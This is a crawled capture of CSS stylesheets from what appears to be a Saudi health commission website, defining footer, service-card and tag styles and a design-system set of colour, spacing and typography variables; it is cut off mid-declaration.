  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-xl);
  text-align: start;
  min-height: 56px;
}

.service-description {
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-3xl);
  text-align: start;
  flex: 1;
}

.service-tags {
  display: flex;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-3xl);
  flex-wrap: wrap;
  justify-content: flex-start;
}

.service-tag {
  height: 24px;
  padding: 0 8px;
  border-radius: 4px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-family);
  line-height: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  white-space: nowrap;
  border: 1px solid;
  box-sizing: border-box;
}

/* Tag Variants - Exact Figma Colors */
.service-tag:nth-child(1) {
  background: #ecfdf3;
  color: #085d3a;
  border-color: #abefc6;
}

.service-tag:nth-child(2) {
  background: #eff8ff;
  color: #1849a9;
  border-color: #b2ddff;
}

.service-tag:nth-child(3) {
  background: #f9fafb;
  color: #1f2a37;
  border-color: #e5e7eb;
}


/* FOOTER - Exact Figma Recreation */
#footer.footer {
  background: #074d31;
  color: var(--text-oncolor-primary);
  position: relative;
  padding: 0;
  overflow: hidden;
}

.footer-container {
  max-width: 1280px;
  margin: 0 auto;
  padding: var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl);
}

.footer-content {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-7xl);
}

@media (max-width: 768px) {
  .footer-content {
    gap: var(--spacing-3xl);
  }
}

/* Navigation Links Section */
.footer-nav-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-3xl);
  padding: var(--spacing-xl) 0 var(--spacing-5xl);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.footer-column {
  flex: 1;
  min-width: 180px;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-4xl);
  align-items: flex-start;
  margin-bottom: var(--spacing-3xl);
}

.footer-group {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  width: 100%;
}

.footer-group-title {
  font-family: var(--font-family);
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  text-align: start;
  padding-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: var(--spacing-md);
}

/* Social Media Buttons */

.dga-footer .si-light{
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-oncolor-primary);
}

.dga-footer .si-light:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: transparent!important;
  background-color: transparent!important;
}

.dga-footer .si-light i:last-child {
  display: none;
}

.dga-footer .social-icon.si-small:hover i:first-child {
  margin-top: -5px!important;
}

.social-media-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.social-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.social-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.social-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Accessibility Buttons */
.accessibility-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.accessibility-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.accessibility-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.accessibility-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Footer Links */
.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
  margin: 0;
  padding: 0;
}

.footer-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: none;
  text-align: start;
  transition: opacity 0.2s ease;
}

.footer-link:hover {
  opacity: 0.8;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id h4 {
  font-family: var(--font-family);
  text-align: start;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  margin-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  padding-bottom: var(--spacing-md);
}

.dga-footer .block-search-id .posts-sm {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
}

.dga-footer .block-search-id .entry {
  justify-content: flex-start;
  color: var(--text-oncolor-primary);
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
}

.dga-footer .block-search-id .entry:after{
  display: none;
}

.dga-footer .d-inline-block.footer-link a{
  color: var(--text-oncolor-primary);
}

.dga-footer .d-inline-block.footer-link span{
  display: none;
}

.dga-footer #block-lltwaslmna h4, .dga-footer #block-sociallink h4{
  display: none;
}

.dga-footer #block-sociallink{
  width: 100%;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer{
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
  background: transparent;
  color: #fff;
  border: 1px solid #d2d6db;
}

.dga-footer #block-lltwaslmna .button.button-rate-footer:hover {
  background: #f9fafb;
  border-color: #fff;
  color: #161616;
  /* transform: translateY(-1px); */
  /* box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); */
}

/* Legal Section */
.footer-legal {
  display: flex;
  gap: var(--spacing-3xl);
  align-items: center;
  justify-content: space-between;
  padding: var(--spacing-xl) 0;
  margin-bottom: var(--spacing-xl);
}

@media (max-width: 768px) {
  .footer-legal {
    flex-direction: column;
    align-items: flex-start;
    gap: var(--spacing-xl);
  }
}

/* Logos */
.footer-logos {
  display: flex;
  gap: var(--spacing-xl);
  align-items: center;
}

@media (max-width: 768px) {
  .footer-logos {
    margin-bottom: var(--spacing-3xl);
  }
}

.logo-placeholder {
  background: var(--background-white);
  display: flex;
  align-items: center;
  gap: var(--spacing-md);
  padding: 5px 4px;
  border-radius: 2px;
}

.logo-icon-small {
  width: 32px;
  height: 32px;
}

.palm-swords {
  width: 100%;
  height: 100%;
}

.logo-text-small {
  font-size: var(--text-xs-size);
  font-weight: var(--text-xs-weight-medium);
  line-height: var(--text-xs-line-height);
  color: #6c737f;
  white-space: nowrap;
}

.nd95-logo {
  position: relative;
  width: 106px;
  height: 42px;
}

.nd95-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

/* Legal Content */
.footer-legal-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-3xl);
  align-items: flex-start;
  min-width: 0;
}

.footer-quick-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
}

.footer-quick-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: underline;
  text-underline-position: from-font;
  text-decoration-skip-ink: none;
  transition: opacity 0.2s ease;
}

.footer-quick-link:hover {
  opacity: 0.8;
}

.footer-legal-info {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
}

.footer-copyright-main {
  text-align: start;
}

.footer-copyright-main p {
  font-size: var(--text-sm-size);
  font-weight: 600;
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  margin: 0;
}

.footer-additional-info {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
}

/* Decorative Pattern */
.footer-pattern {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 86.4px;
  display: flex;
  opacity: 0.5;
  z-index: 1;
}

.pattern-img {
  width: 772.745px;
  height: 86.4px;
  flex-shrink: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-design-system.css?t9vl4y
body_size: 46835
content:
@import"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap";.btn,input[type=submit].button{border:none;border-radius:var(--radius-sm, 4px);padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);white-space:nowrap;line-height:24px;box-sizing:border-box}:root{--text-default: #161616;--text-display: #1f2a37;--text-primary-sa-flag: #14573a;--text-oncolor-primary: #ffffff;--background-white: #ffffff;--background-card: #ffffff;--background-menu: #ffffff;--background-neutral-50: #f9fafb;--background-neutral-100: #f3f4f6;--neutral-300: #d2d6db;--border-neutral-primary: #d2d6db;--icon-success: #067647;--icon-oncolor: #ffffff;--font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;--letter-spacing-default: 0.02em;--display-2xl-size: 72px;--display-2xl-line-height: 90px;--display-2xl-weight-regular: 400;--display-2xl-weight-medium: 500;--display-2xl-weight-semibold: 600;--display-2xl-weight-bold: 700;--display-2xl-letter-spacing: 0.02em;--display-xl-size: 60px;--display-xl-line-height: 72px;--display-xl-weight-regular: 400;--display-xl-weight-medium: 500;--display-xl-weight-semibold: 600;--display-xl-weight-bold: 700;--display-xl-letter-spacing: 0.02em;--display-lg-size: 48px;--display-lg-line-height: 60px;--display-lg-weight-regular: 400;--display-lg-weight-medium: 500;--display-lg-weight-semibold: 600;--display-lg-weight-bold: 700;--display-lg-letter-spacing: 0.02em;--display-md-size: 36px;--display-md-line-height: 44px;--display-md-weight-regular: 400;--display-md-weight-medium: 500;--display-md-weight-semibold: 600;--display-md-weight-bold: 700;--display-md-letter-spacing: 0.02em;--display-sm-size: 30px;--display-sm-line-height: 38px;--display-sm-weight-regular: 400;--display-sm-weight-medium: 500;--display-sm-weight-semibold: 600;--display-sm-weight-bold: 700;--display-sm-letter-spacing: 0.02em;--display-xs-size: 24px;--display-xs-line-height: 32px;--display-xs-weight-regular: 400;--display-xs-weight-medium: 500;--display-xs-weight-semibold: 600;--display-xs-weight-bold: 700;--display-xs-letter-spacing: 0.02em;--text-xl-size: 20px;--text-xl-line-height: 30px;--text-xl-weight-regular: 400;--text-xl-weight-medium: 500;--text-xl-weight-semibold: 600;--text-xl-weight-bold: 700;--text-xl-letter-spacing: 0.02em;--text-lg-size: 18px;--text-lg-line-height: 28px;--text-lg-weight-regular: 400;--text-lg-weight-medium: 500;--text-lg-weight-semibold: 600;--text-lg-weight-bold: 700;--text-lg-letter-spacing: 0.02em;--text-md-size: 16px;--text-md-line-height: 24px;--text-md-weight-regular: 400;--text-md-weight-medium: 500;--text-md-weight-semibold: 600;--text-md-weight-bold: 700;--text-md-letter-spacing: 0.02em;--text-sm-size: 14px;--text-sm-line-height: 20px;--text-sm-weight-regular: 400;--text-sm-weight-medium: 500;--text-sm-weight-semibold: 600;--text-sm-weight-bold: 700;--text-sm-letter-spacing: 0.02em;--text-xs-size: 12px;--text-xs-line-height: 18px;--text-xs-weight-regular: 400;--text-xs-weight-medium: 500;--text-xs-weight-semibold: 600;--text-xs-weight-bold: 700;--text-xs-letter-spacing: 0.02em;--text-xxs-size: 10px;--text-xxs-line-height: 16px;--text-xxs-weight-regular: 400;--text-xxs-weight-medium: 500;--text-xxs-weight-semibold: 600;--text-xxs-weight-bold: 700;--text-xxs-letter-spacing: 0.02em;--display-xl-weight: var(--display-xl-weight-semibold);--display-lg-weight: var(--display-lg-weight-regular);--display-sm-weight: var(--display-sm-weight-bold);--text-xl-weight: var(--text-xl-weight-regular);--text-md-weight-medium: var(--text-md-weight-medium);--text-sm-weight-medium: var(--text-sm-weight-medium);--text-xs-weight-medium: var(--text-xs-weight-medium);--spacing-xs: 4px;--spacing-md: 8px;--spacing-xl: 16px;--spacing-3xl: 24px;--spacing-4xl: 32px;--spacing-5xl: 40px;--spacing-7xl: 64px;--spacing-8xl: 80px;--card-lg-gap: 24px;--radius-md: 8px;--radius-lg: 16px;--radius-0: 0;--radius-2: 2px;--radius-4: 4px;--radius-8: 8px;--radius-16: 16px;--radius-24: 24px;--radius-9999: 9999px;--components-card-radius: var(--spacing-4);--radius-none: var(--radius-0);--radius-xs: var(--radius-2);--radius-sm: var(--radius-4);--radius-md: var(--radius-8);--radius-lg: var(--radius-16);--radius-xl: var(--radius-24);--radius-full: var(--radius-9999);--colors-base-white: #ffffff;--colors-base-black: #161616;--colors-primary-sa-flag-25: #f7fdf9;--colors-primary-sa-flag-50: #f3fcf6;--colors-primary-sa-flag-100: #dff6e7;--colors-primary-sa-flag-200: #b8eacb;--colors-primary-sa-flag-300: #88d8ad;--colors-primary-sa-flag-400: #54c08a;--colors-primary-sa-flag-500-alpha-10: #25935f19;--colors-primary-sa-flag-500: #25935f;--colors-primary-sa-flag-600-primary: #1b8354;--colors-primary-sa-flag-700: #166a45;--colors-primary-sa-flag-800: #14573a;--colors-primary-sa-flag-900: #104631;--colors-primary-sa-flag-950: #092a1e;--colors-secondary-gold-25: #fffef7;--colors-secondary-gold-50: #fffef2;--colors-secondary-gold-100: #fffce6;--colors-secondary-gold-200: #fcf3bd;--colors-secondary-gold-300: #fae996;--colors-secondary-gold-400: #f7d54d;--colors-secondary-gold-500: #f5bd02;--colors-secondary-gold-600-primary: #dba102;--colors-secondary-gold-700: #b87b02;--colors-secondary-gold-800: #945c01;--colors-secondary-gold-900: #6e3c00;--colors-secondary-gold-950: #472400;--colors-tertiary-lavendar-25: #fefcff;--colors-tertiary-lavendar-50: #f9f5fa;--colors-tertiary-lavendar-100: #f2e9f5;--colors-tertiary-lavendar-200: #e1cce8;--colors-tertiary-lavendar-300: #ccadd9;--colors-tertiary-lavendar-400: #a57bba;--colors-tertiary-lavendar-500-primary: #80519f;--colors-tertiary-lavendar-600: #6d428f;--colors-tertiary-lavendar-700: #532d75;--colors-tertiary-lavendar-800: #3d1d5e;--colors-tertiary-lavendar-900: #281047;--colors-tertiary-lavendar-950: #16072e;--colors-neutral-25: #fcfcfd;--colors-neutral-50: #f9fafb;--colors-neutral-100: #f3f4f6;--colors-neutral-200: #e5e7eb;--colors-neutral-300: #d2d6db;--colors-neutral-400: #9da4ae;--colors-neutral-500: #6c727e;--colors-neutral-600: #4d5761;--colors-neutral-700: #384250;--colors-neutral-800: #1f2a37;--colors-neutral-900: #111927;--colors-neutral-950: #0c111b;--colors-blue-25: #f5faff;--colors-blue-50: #eff8ff;--colors-blue-100: #d1e9ff;--colors-blue-200: #b2ddff;--colors-blue-300: #84caff;--colors-blue-400: #53b0fd;--colors-blue-500: #2e90fa;--colors-blue-600: #156fee;--colors-blue-700: #175cd3;--colors-blue-800: #1849a9;--colors-blue-900: #194084;--colors-blue-950: #102a56;--colors-green-25: #f6fef9;--colors-green-50: #ecfdf3;--colors-green-100: #dcfae6;--colors-green-200: #abefc6;--colors-green-300: #75dfa6;--colors-green-400: #47cd89;--colors-green-500: #17b169;--colors-green-600: #069454;--colors-green-700: #067647;--colors-green-800: #085d3a;--colors-green-900: #074c30;--colors-green-950: #053321;--colors-yellow-25: #fffcf5;--colors-yellow-50: #fffaeb;--colors-yellow-100: #fef0c7;--colors-yellow-200: #fedf89;--colors-yellow-300: #fec84b;--colors-yellow-400: #fdb022;--colors-yellow-500: #f79009;--colors-yellow-600: #dc6803;--colors-yellow-700: #b54707;--colors-yellow-800: #93370c;--colors-yellow-900: #7a2e0e;--colors-yellow-950: #4e1d09;--colors-red-25: #fffbfa;--colors-red-50: #fef3f2;--colors-red-100: #fee4e2;--colors-red-200: #fecdca;--colors-red-300: #fca19b;--colors-red-400: #f97066;--colors-red-500: #f04437;--colors-red-600: #d92c20;--colors-red-700: #b42318;--colors-red-800: #912018;--colors-red-900: #7a2619;--colors-red-950: #54150c;--colors-alpha-alpha-white-0: #ffffff00;--colors-alpha-alpha-white-10: #ffffff19;--colors-alpha-alpha-white-20: #ffffff33;--colors-alpha-alpha-white-30: #ffffff4c;--colors-alpha-alpha-white-40: #ffffff66;--colors-alpha-alpha-white-50: #ffffff7f;--colors-alpha-alpha-white-60: #ffffff99;--colors-alpha-alpha-white-70: #ffffffb2;--colors-alpha-alpha-white-80: #ffffffcc;--colors-alpha-alpha-white-90: #ffffffe5;--colors-alpha-alpha-white-100: #ffffff;--colors-alpha-alpha-black-0: #16161600;--colors-alpha-alpha-black-10: #16161619;--colors-alpha-alpha-black-20: #16161633;--colors-alpha-alpha-black-30: #1616164c;--colors-alpha-alpha-black-40: #16161666;--colors-alpha-alpha-black-50: #1616167f;--colors-alpha-alpha-black-60: #16161699;--colors-alpha-alpha-black-70: #161616b2;--colors-alpha-alpha-black-80: #161616cc;--colors-alpha-alpha-black-90: #161616e5;--colors-alpha-alpha-black-100: #161616;--colors-alpha-alpha-green-10: #1b835419;--colors-alpha-alpha-green-20: #1b835433;--colors-alpha-alpha-green-30: #1b83544c;--colors-alpha-alpha-green-40: #1b835466;--colors-alpha-alpha-green-50: #1b83547f;--colors-alpha-alpha-green-60: #1b835499;--colors-alpha-alpha-green-70: #1b8354b2;--colors-alpha-alpha-green-80: #1b8354cc;--colors-alpha-alpha-green-90: #1b8354e5;--colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);--shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);--shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);--shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);--shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);--shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);--shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);--shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);--background-white: var(--colors-base-white);--background-body: var(--colors-neutral-50);--background-menu: var(--colors-base-white);--background-card: var(--colors-base-white);--background-surface-oncolor: var(--colors-base-white);--background-black: var(--colors-base-black);--background-brand-light: var(--colors-primary-sa-flag-50);--background-neutral-800: var(--colors-neutral-800);--background-neutral-400: var(--colors-neutral-400);--background-neutral-300: var(--colors-neutral-300);--background-neutral-200: var(--colors-neutral-200);--background-neutral-100: var(--colors-neutral-100);--background-neutral-50: var(--colors-neutral-50);--background-neutral-25: var(--colors-neutral-25);--background-primary: var(--colors-primary-sa-flag-600-primary);--background-primary-400: var(--colors-primary-sa-flag-400);--background-primary-200: var(--colors-primary-sa-flag-200);--background-primary-50: var(--colors-primary-sa-flag-50);--background-primary-25: var(--colors-primary-sa-flag-25);--background-secondary: var(--colors-secondary-gold-600-primary);--background-secondary-50: var(--colors-secondary-gold-50);--background-secondary-25: var(--colors-secondary-gold-25);--background-tertiary: var(--colors-tertiary-lavendar-600);--background-tertiary-50: var(--colors-tertiary-lavendar-50);--background-tertiary-25: var(--colors-tertiary-lavendar-25);--background-success: var(--colors-green-600);--background-success-light: var(--colors-green-50);--background-success-50: var(--colors-green-50);--background-success-25: var(--colors-green-25);--background-info: var(--colors-blue-600);--background-info-light: var(--colors-blue-50);--background-info-50: var(--colors-blue-50);--background-info-25: var(--colors-blue-25);--background-warning: var(--colors-yellow-600);--background-warning-light: var(--colors-yellow-50);--background-warning-50: var(--colors-yellow-50);--background-warning-25: var(--colors-yellow-25);--background-error: var(--colors-red-600);--background-error-light: var(--colors-red-50);--background-error-50: var(--colors-red-50);--background-error-25: var(--colors-red-25);--background-sa-flag: var(--colors-green-900);--background-sa-flag-50: var(--colors-green-50);--background-sa-flag-25: var(--colors-green-25);--background-notification-white: var(--colors-base-white);--background-disabled: var(--colors-neutral-200);--background-disabled-primary: var(--colors-primary-sa-flag-200);--background-inverse-disabled: var(--colors-neutral-100);--text-default: var(--colors-base-black);--text-primary: var(--colors-primary-sa-flag-600-primary);--text-secondary: var(--colors-secondary-gold-600-primary);--text-tertiary: var(--colors-tertiary-lavendar-500-primary);--text-primary-sa-flag: var(--colors-primary-sa-flag-800);--text-display: var(--colors-neutral-800);--text-primary-paragraph: var(--colors-neutral-700);--text-secondary-paragraph: var(--colors-neutral-500);--text-oncolor-primary: var(--colors-base-white);--text-oncolor-secondary: var(--alpha-white-80);--text-oncolor-tertiary: var(--alpha-white-70);--text-success: var(--colors-green-700);--text-info: var(--colors-blue-700);--text-warning: var(--colors-yellow-700);--text-error: var(--colors-red-700);--text-primary-light: var(--colors-primary-sa-flag-300);--text-secondary-light: var(--colors-secondary-gold-300);--text-tertiary-light: var(--colors-tertiary-lavendar-300);--text-default-disabled: var(--colors-neutral-400);--text-default-oncolor-disabled: var(--alpha-white-40);--border-white: var(--colors-base-white);--border-white-40: var(--alpha-white-40);--border-black: var(--colors-base-black);--border-primary: var(--colors-primary-sa-flag-600-primary);--border-primary-light: var(--colors-primary-sa-flag-200);--border-secondary: var(--colors-secondary-gold-600-primary);--border-secondary-light: var(--colors-secondary-gold-200);--border-tertiary: var(--colors-tertiary-lavendar-500-primary);--border-tertiary-light: var(--colors-tertiary-lavendar-200);--border-neutral-primary: var(--colors-neutral-300);--border-neutral-secondary: var(--colors-neutral-200);--border-neutral-tertiary: var(--colors-neutral-100);--border-background-white: var(--colors-neutral-100);--border-background-neutral: var(--colors-neutral-300);--border-transparent-10: var(--alpha-white-10);--border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);--border-success: var(--colors-green-700);--border-success-light: var(--colors-green-200);--border-info: var(--colors-blue-700);--border-info-light: var(--colors-blue-200);--border-warning: var(--colors-yellow-700);--border-warning-light: var(--colors-yellow-200);--border-error: var(--colors-red-700);--border-error-light: var(--colors-red-200);--border-disabled: var(--colors-neutral-400);--button-background-black-default: var(--colors-neutral-950);--button-background-black-hovered: var(--colors-neutral-800);--button-background-black-pressed: var(--colors-neutral-600);--button-background-black-selected: var(--colors-neutral-700);--button-background-black-focused: var(--colors-neutral-950);--button-background-primary-default: var(--colors-primary-sa-flag-600-primary);--button-background-primary-hovered: var(--colors-primary-sa-flag-700);--button-background-primary-pressed: var(--colors-primary-sa-flag-900);--button-background-primary-selected: var(--colors-primary-sa-flag-800);--button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);--button-background-neutral-default: var(--colors-neutral-100);--button-background-neutral-hovered: var(--colors-neutral-100);--button-background-neutral-pressed: var(--colors-neutral-200);--button-background-neutral-selected: var(--colors-neutral-200);--button-background-neutral-focused: var(--colors-neutral-100);--button-background-danger-primary-default: var(--colors-red-600);--button-background-danger-primary-hovered: var(--colors-red-700);--button-background-danger-primary-pressed: var(--colors-red-900);--button-background-danger-primary-selected: var(--colors-red-800);--button-background-danger-primary-focused: var(--colors-red-600);--button-label-danger-primary-default-oncolor: var(--colors-red-200);--button-label-danger-primary-hovered-oncolor: var(--colors-red-300);--button-label-danger-primary-pressed-oncolor: var(--colors-red-400);--button-background-danger-secondary-default: var(--colors-red-50);--button-background-danger-secondary-hovered: var(--colors-red-100);--button-background-danger-secondary-pressed: var(--colors-red-200);--button-background-danger-secondary-selected: var(--colors-red-50);--button-background-danger-secondary-focused: var(--colors-red-50);--button-background-oncolor-default: var(--colors-base-white);--button-background-oncolor-hovered: var(--alpha-white-80);--button-background-oncolor-pressed: var(--alpha-white-60);--button-background-oncolor-selected: var(--alpha-white-70);--button-background-oncolor-focused: var(--alpha-white-100);--button-background-transparent-default: var(--alpha-white-0);--button-background-transparent-hovered: var(--alpha-white-20);--button-background-transparent-pressed: var(--alpha-white-40);--button-background-transparent-selected: var(--alpha-white-30);--button-background-transparent-focused: var(--alpha-white-0);--button-background-disabled-on-color: var(--alpha-white-20);--button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);--button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--button-icon-transparent-hovered-on-color: var(--background-primary-400);--button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--link-primary: var(--colors-primary-sa-flag-600-primary);--link-primary-hovered: var(--colors-primary-sa-flag-400);--link-primary-pressed: var(--colors-primary-sa-flag-300);--link-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-primary-visited: var(--colors-primary-sa-flag-800);--link-icon-primary-hovered: var(--colors-primary-sa-flag-400);--link-icon-primary-pressed: var(--colors-primary-sa-flag-300);--link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-icon-primary-visited: var(--colors-primary-sa-flag-800);--link-secondary: var(--colors-secondary-gold-600-primary);--link-secondary-hovered: var(--colors-secondary-gold-400);--link-secondary-pressed: var(--colors-secondary-gold-300);--link-secondary-focused: var(--colors-secondary-gold-600-primary);--link-secondary-visited: var(--colors-secondary-gold-900);--link-tertiary: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-hovered: var(--colors-tertiary-lavendar-400);--link-tertiary-pressed: var(--colors-tertiary-lavendar-300);--link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-visited: var(--colors-tertiary-lavendar-800);--link-neutral: var(--colors-neutral-700);--link-neutral-hovered: var(--colors-neutral-500);--link-icon-neutral-hovered: var(--colors-neutral-500);--link-neutral-pressed: var(--colors-neutral-400);--link-icon-neutral-pressed: var(--colors-neutral-400);--link-neutral-focused: var(--colors-neutral-700);--link-icon-neutral-focused: var(--colors-neutral-700);--link-neutral-visited: var(--colors-neutral-600);--link-icon-neutral-visited: var(--colors-neutral-600);--link-danger: var(--colors-red-600);--link-danger-hovered: var(--colors-red-700);--link-icon-danger-hovered: var(--colors-red-700);--link-danger-pressed: var(--colors-red-900);--link-icon-danger-pressed: var(--colors-red-900);--link-danger-focused: var(--colors-red-600);--link-icon-danger-focused: var(--colors-red-600);--link-danger-visited: var(--colors-red-800);--link-icon-danger-visited: var(--colors-red-800);--link-oncolor: var(--colors-base-white);--link-oncolor-hovered: var(--colors-alpha-alpha-white-80);--link-icon-oncolor-hovered: var(--alpha-white-80);--link-oncolor-pressed: var(--colors-alpha-alpha-white-60);--link-icon-oncolor-pressed: var(--alpha-white-60);--link-oncolor-focused: var(--colors-base-white);--link-link-oncolor-focused: var(--colors-base-white);--link-oncolor-visited: var(--colors-alpha-alpha-white-90);--link-icon-oncolor-visited: var(--alpha-white-90);--link-oncolor-disabled: var(--colors-alpha-alpha-white-30);--link-icon-oncolor-disabled: var(--alpha-white-30);--icon-oncolor: var(--colors-base-white);--icon-default: var(--colors-base-black);--icon-default-500: var(--colors-neutral-500);--icon-default-400: var(--colors-neutral-400);--icon-primary: var(--colors-primary-sa-flag-600-primary);--icon-primary-light: var(--colors-primary-sa-flag-50);--icon-primary-400: var(--colors-primary-sa-flag-400);--icon-neutral: var(--colors-neutral-700);--icon-neutral-light: var(--colors-neutral-50);--icon-secondary: var(--colors-secondary-gold-600-primary);--icon-secondary-light: var(--colors-secondary-gold-50);--icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--icon-tertiary-light: var(--colors-tertiary-lavendar-50);--icon-success: var(--colors-green-700);--icon-success-light: var(--colors-green-50);--icon-info: var(--colors-blue-700);--icon-info-light: var(--colors-blue-50);--icon-warning: var(--colors-yellow-700);--icon-warning-light: var(--colors-yellow-50);--icon-error: var(--colors-red-700);--icon-error-light: var(--colors-red-50);--icon-default-disabled: var(--colors-neutral-400);--icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);--featuredicons-icon-oncolor: var(--colors-base-white);--featuredicons-icon-success: var(--colors-green-700);--featuredicons-icon-default: var(--colors-base-black);--featuredicons-icon-error: var(--colors-red-700);--featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);--featuredicons-icon-default-500: var(--colors-neutral-500);--featuredicons-background-error-light: var(--colors-red-50);--featuredicons-background-info-light: var(--colors-blue-50);--featuredicons-background-warning-light: var(--colors-yellow-50);--featuredicons-background-success-light: var(--colors-green-50);--featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-background-default-light: var(--colors-neutral-50);--featuredicons-icon-default-400: var(--colors-neutral-400);--featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);--featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);--featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);--featuredicons-icon-neutral: var(--colors-neutral-700);--featuredicons-icon-neutral-light: var(--colors-neutral-50);--featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);--featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);--featuredicons-icon-success-light: var(--colors-green-50);--featuredicons-icon-info: var(--colors-blue-700);--featuredicons-icon-info-light: var(--colors-blue-50);--featuredicons-icon-warning: 